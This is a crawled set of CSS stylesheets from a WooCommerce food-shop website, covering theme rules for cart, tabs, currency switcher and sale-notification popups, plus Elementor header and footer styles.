.form-row.form-row-first:after,.content-brightness-dark .mfn-header-login .woocommerce-form .form-row.form-row-last:after{color:hsla(0,0%,100%,.7)}.content-brightness-dark .mfn-header-login .create_account a,.content-brightness-dark .mfn-header-login .lost_password a{color:hsla(0,0%,100%,.5)!important}.content-brightness-dark .mfn-header-login .create_account a:hover,.content-brightness-dark .mfn-header-login .lost_password a:hover{color:hsla(0,0%,100%,.8)!important}.content-brightness-dark .product_meta .stacked-meta li.stacked-sku .stacked-meta-value,.content-brightness-dark .sku_wrapper,.content-brightness-dark .wishlist .sku_wrapper{border-color:hsla(0,0%,100%,.1)}.content-brightness-dark .mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-footer{background-color:hsla(0,0%,100%,.01);border-color:hsla(0,0%,100%,.04)}.content-brightness-dark .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options li a{border-color:hsla(0,0%,100%,.1)}.content-brightness-dark .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options li a:hover{border-color:hsla(0,0%,100%,.2)}.content-brightness-dark .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options li.active a{border-color:hsla(0,0%,100%,.8)}.content-brightness-dark table.woocommerce-product-attributes td span:before{background:hsla(0,0%,100%,.1)}.content-brightness-dark .wc-block-product-categories.is-list ul li .cat-expander{color:hsla(0,0%,100%,.5)}.content-brightness-dark .wc-block-product-categories.is-list ul li.li-expanded>.cat-expander{color:hsla(0,0%,100%,.8)}.content-brightness-dark .mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select) li .label{border-color:hsla(0,0%,100%,.1)}.content-brightness-dark .mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select) li .label:hover{border-color:hsla(0,0%,100%,.2)}.content-brightness-dark .mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select) li.active .label{border-color:hsla(0,0%,100%,.8)}.content-brightness-dark table.shop_table .product-name .product-quantity{background-color:rgba(0,0,0,.2)}.content-brightness-dark .blockUI{background-color:hsla(0,0%,100%,.05)!important}.content-brightness-dark .woocommerce-MyAccount-navigation ul li a{color:hsla(0,0%,100%,.6)}.content-brightness-dark .woocommerce-MyAccount-navigation ul li.is-active a,.content-brightness-dark .woocommerce-MyAccount-navigation ul li a:hover{color:hsla(0,0%,100%,.8);background-color:hsla(0,0%,100%,.03)}.content-brightness-dark .woocommerce-MyAccount-navigation ul li a:before{color:hsla(0,0%,100%,.7)}.woocommerce .mnm_form.layout_tabular{display:block}.woocommerce div.product form.cart .mnm_price p.price{margin:0 0 15px}.woocommerce .mnm_table dl{margin-bottom:15px}.woocommerce .mnm_table dl>dd,.woocommerce .mnm_table dl>dt{width:100%;padding:0;float:none}.woocommerce .mnm_table dl dd{margin:0 0 10px}.woocommerce .mnm_message{background:rgba(0,0,0,.03);display:flex;align-items:center;margin-bottom:30px;padding:15px 25px;box-sizing:border-box;position:relative}.woocommerce .mnm_button_wrap{display:flex!important;flex-wrap:wrap;align-items:center}.woocommerce .mnm_button_wrap .mnm_message .mnm_message,.woocommerce .mnm_button_wrap .mnm_message .mnm_price{width:100%}.woocommerce .mnm_button_wrap .mnm_add_to_cart_button{width:auto;flex:1}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.mfn-be-checkout .woocommerce .create-account,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{font-family:unset;color:inherit}#add_payment_method .checkout .col-2 h3#ship-to-different-address label input[type=checkbox],.mfn-be-checkout .woocommerce .create-account label input[type=checkbox],.woocommerce-cart .checkout .col-2 h3#ship-to-different-address label input[type=checkbox],.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label input[type=checkbox]{margin:-2px 8px 0 0!important}.image_frame .hover-secondary-image a{display:flex}.woocommerce ul.products .image_frame .hover-secondary-image a .image-secondary{object-fit:cover;height:100%;width:100%}.mfn-free-delivery-info{display:block;width:100%;margin:0 0 20px;text-align:center}.mfn-free-delivery-info p{margin:0}.mfn-free-delivery-info .mfn-free-delivery-info-progressbar{display:block;width:100%;position:relative;height:10px;border-radius:4px;background-color:var(--mfn-free-delivery-bg);margin:10px 0;overflow:hidden}.mfn-free-delivery-info .mfn-free-delivery-info-progressbar span{display:block;position:absolute;top:0;left:0;height:100%;background-color:var(--mfn-free-delivery-bar)}.mfn-free-delivery-info.mfn-free-delivery-achieved .mfn-free-delivery-info-progressbar span{background-color:var(--mfn-free-delivery-achieved)}.mfn-cart-holder .mfn-free-delivery-info{margin:0;padding:0 0 20px}.mfn-cart-holder .mfn-free-delivery-info .mfn-free-delivery-info-link{display:none}.mfn-cart-holder .mfn-free-delivery-info .mfn-free-delivery-info-progressbar{margin-bottom:0}.mfn-fake-sale-noti{position:fixed;bottom:20px;display:flex;width:400px;box-sizing:border-box;max-width:calc(100% - 40px);padding:15px;background-color:#fff;z-index:999;border-radius:8px;box-shadow:0 0 10px 1px rgba(0,0,0,.1);align-items:center;justify-content:space-between;animation-duration:1s;animation-name:mfnfakenotiIn}.mfn-fake-sale-noti.mfn-fake-sale-noti-bottom-left{left:20px}.mfn-fake-sale-noti.mfn-fake-sale-noti-bottom-right{right:20px}.mfn-fake-sale-noti .mfn-fake-sale-noti-img{width:120px;display:block}.mfn-fake-sale-noti .mfn-fake-sale-noti-desc{display:flex;flex-grow:1;padding-left:20px}.mfn-fake-sale-noti .mfn-fake-sale-noti-desc .mfn-fake-sale-noti-desc-title{font-size:15px;line-height:1.4em;margin:0}.mfn-fake-sale-noti .mfn-fake-sale-noti-desc a{text-decoration:underline}.mfn-fake-sale-noti .mfn-fake-sale-noti-close{position:absolute;top:5px;right:5px;z-index:10;text-decoration:none;display:block;width:25px;height:25px;line-height:25px;text-align:center;font-size:14px}.mfn-fake-sale-noti.mfn-fake-sale-noti-out{bottom:-100px;animation-duration:.5s;animation-name:mfnfakenotiOut}@keyframes mfnfakenotiIn{0%{bottom:-100px;opacity:0}50%{bottom:-100px;opacity:0}to{bottom:20px;opacity:1}}@keyframes mfnfakenotiOut{0%{bottom:20px;opacity:1}to{bottom:-150px;opacity:1}}.mfn-woocommerce-tabs{display:flex;width:100%;--mfn-woo-tabs-nav-width:240px}.mfn-woocommerce-tabs:not(.mfn-woocommerce-tabs-nav-top){align-items:flex-start}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-top{flex-wrap:wrap}.mfn-woocommerce-tabs .mfn-woocommerce-tabs-nav{display:flex;list-style-type:none;padding:0;flex-wrap:wrap;margin:0 0 30px}.mfn-woocommerce-tabs .mfn-woocommerce-tabs-nav a{display:block;padding:5px 10px}.mfn-woocommerce-tabs .mfn-woocommerce-tabs-nav a:hover{text-decoration:none}.mfn-woocommerce-tabs:not(.mfn-woocommerce-tabs-nav-top) .mfn-woocommerce-tabs-nav li{width:100%;display:block}.mfn-woocommerce-tabs .mfn-woocommerce-tabs-nav .active a{background-color:rgba(0,0,0,.1)}.mfn-woocommerce-tabs .mfn-woocommerce-tabs-content{display:none;flex-grow:1;flex-wrap:wrap}.mfn-woocommerce-tabs:not(.mfn-woocommerce-tabs-nav-top) .mfn-woocommerce-tabs-content{width:calc(100% - var(--mfn-woo-tabs-nav-width))}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-top .mfn-woocommerce-tabs-nav{width:100%}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-left .mfn-woocommerce-tabs-nav{align-content:flex-start;width:var(--mfn-woo-tabs-nav-width);margin-right:20px}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-right .mfn-woocommerce-tabs-nav{align-content:flex-start;width:var(--mfn-woo-tabs-nav-width);order:2;margin-left:20px}.mfn-woocommerce-tabs .mfn-woocommerce-tabs-content.active{display:flex}.wrap.one .mfn-woocommerce-tabs .mfn-woocommerce-tabs-content .woocommerce-Reviews{width:700px}.mfn-woocommerce-tabs .mfn-woocommerce-tabs-content .woocommerce-Reviews{max-width:100%;margin:0 auto}.column_product_tabs #tab-additional_information .section_wrapper,.column_product_tabs #tab-reviews .section_wrapper,.full-width .column_product_tabs #tab-description .mfn-builder-content{width:100%}@media only screen and (max-width:959px){.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-left,.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-right{flex-direction:column}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-left .mfn-woocommerce-tabs-nav{margin-right:0}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-right .mfn-woocommerce-tabs-nav{margin-left:0}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-left .mfn-woocommerce-tabs-nav,.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-right .mfn-woocommerce-tabs-nav{justify-content:center}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-left .mfn-woocommerce-tabs-nav li,.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-right .mfn-woocommerce-tabs-nav li{width:auto}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-right .mfn-woocommerce-tabs-nav{order:1}.mfn-woocommerce-tabs.mfn-woocommerce-tabs-nav-right .mfn-woocommerce-tabs-content{order:2}.mfn-woocommerce-tabs .mfn-woocommerce-tabs-content,.mfn-woocommerce-tabs .mfn-woocommerce-tabs-nav{width:100%!important}.mfn-woocommerce-tabs .mfn-woocommerce-tabs-content .woocommerce-Reviews{width:100%}}.column_cart_table .cart-collaterals{display:none;padding:0}.mcb-section .mcb-wrap .column_cart_totals table.shop_table tbody tr:last-child td,.mcb-section .mcb-wrap .column_cart_totals table.shop_table tbody tr:last-child th{border-bottom:none}.mfn-builder-content.mfn-cart-tmpl-builder.mfn-cart-tmpl-empty .mfn-default-section,.mfn-builder-content.mfn-cart-tmpl-builder.mfn-cart-tmpl-not-empty .mfn-cart-empty-section{display:none}.wc-block-grid__products .star-rating{float:unset}.wc-block-cart table.wc-block-cart-items,.wc-block-cart table.wc-block-cart-items td,.wc-block-cart table.wc-block-cart-items th{text-align:inherit}.wc-block-cart .wc-block-components-product-details li{margin-bottom:0}.wc-block-cart .wc-block-cart-item__remove-link:after,.wc-block-cart .wc-block-components-quantity-selector__button:after{display:none}.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button{margin:0}.wc-block-components-totals-coupon__form .components-button{margin:0 0 0 8px}.wc-block-components-order-summary .wc-block-components-panel__button{background-color:transparent;color:inherit;box-shadow:unset;margin:0}.wc-block-components-order-summary .wc-block-components-panel__button:after{display:none}.wc-block-components-order-summary .wc-block-components-panel__button:hover{background-color:transparent}.wc-block-components-quantity-selector .wc-block-components-quantity-selector__button{display:inline-flex;justify-content:center;align-items:center}.wc-block-components-checkbox-list li.show-more button{color:inherit}.mfn_after_shop_content_wrapper{margin-bottom:40px}.mfn-currency-switcher-wrapper{--mfn-wpml-arrow-size:10px}.mfn-currency-switcher-wrapper ul{display:flex;margin:0;padding:0;list-style-type:none;width:100%;align-items:center}.mfn-currency-switcher-default ul{gap:10px}.mfn-currency-switcher-wrapper ul li{position:relative}.mfn-currency-switcher-wrapper ul li a{display:flex;align-items:center;gap:5px;cursor:pointer;line-height:1em}.mfn-currency-switcher-wrapper ul li a:hover{text-decoration:none}.mfn-currency-switcher-wrapper ul li a img{width:20px;height:auto;line-height:1em}.mfn-currency-switcher:not(.mfn-currency-switcher-flags){display:none}.mfn-currency-switcher-dropdown ul li ul{display:none;flex-wrap:wrap;width:260px;position:absolute;top:100%;left:0;padding:5px;background-color:#fff;z-index:2;overflow:hidden}.mfn-currency-switcher-dropdown ul li ul li{display:block;width:100%}.mfn-currency-switcher-dropdown ul li:hover ul{display:flex}.mfn-currency-switcher-dropdown ul li.wcml-cs-active-currency:hover:before{content:"";position:absolute;top:100%;left:0;width:100%;height:50px;display:block}.mfn-currency-switcher-dropdown ul ul a{padding:10px 5px}.mfn-currency-switcher-dropdown ul li ul li.wcml-cs-active-currency{display:none}.mfn-current-editing .mfn-currency-switcher-dropdown ul li ul{display:flex}.mfn-currency-switcher-dropdown ul li .mfn-arrow-icon{font-size:var(--mfn-wpml-arrow-size)}.mfn-currency-switcher-dropdown .wcml_currency_switcher>ul:not(.mfn-wcml-dropdown-ready) li:not(.wcml-cs-active-currency){display:none}.mfn-currency-switcher-wrapper .wcml-spinner{position:absolute;top:50%;left:50%;z-index:2;transform:translateY(-50%) translateX(-50%)}

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1769132863
body_size: 11574
content:
.elementor-3109 .elementor-element.elementor-element-143ef62e:not(.elementor-motion-effects-element-type-background), .elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010163;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-container{min-height:70px;}.elementor-3109 .elementor-element.elementor-element-143ef62e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:10;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:7px;padding-right:7px;padding-top:27px;padding-bottom:27px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{color:#3d4459;fill:#3d4459;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:focus{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover svg, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-ee99f8f{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3109 .elementor-element.elementor-element-ee99f8f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-3109 .elementor-element.elementor-element-60188e7{text-align:start;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:10%;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:83.333%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:50%;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:25%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:25%;}}@media(max-width:767px){.elementor-3109 .elementor-element.elementor-element-143ef62e{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-796a91e1{width:47%;}.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:30%;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1769132863
body_size: 5741
content:
.elementor-3125 .elementor-element.elementor-element-5392f5d > .elementor-widget-container{margin:0px 0px -100px 0px;}.elementor-3125 .elementor-element.elementor-element-5392f5d{z-index:1;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3125 .elementor-element.elementor-element-16ef5ff:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png");}.elementor-3125 .elementor-element.elementor-element-16ef5ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 50px 0px;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-53b975a{text-align:start;}.elementor-3125 .elementor-element.elementor-element-5e1f98e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon i{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon svg{fill:#FFFFFFBB;transition:fill 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > a{font-size:17px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-text{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-f853916{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-445db34{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-74db48f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 .elementor-element.elementor-element-74db48f .elementor-widget-container{text-align:left;}.elementor-3125 .elementor-element.elementor-element-74db48f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3125 .elementor-element.elementor-element-5097e8e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-74dcad0{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2C3E;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-6bb656e > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-3125 .elementor-element.elementor-element-6bb656e{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-32ce124{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 .elementor-element.elementor-element-32ce124 .elementor-widget-container{text-align:center;}.elementor-3125 .elementor-element.elementor-element-32ce124 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3125 .elementor-element.elementor-element-7feb6aa{width:23.07%;}.elementor-3125 .elementor-element.elementor-element-41a51f9{width:26.93%;}}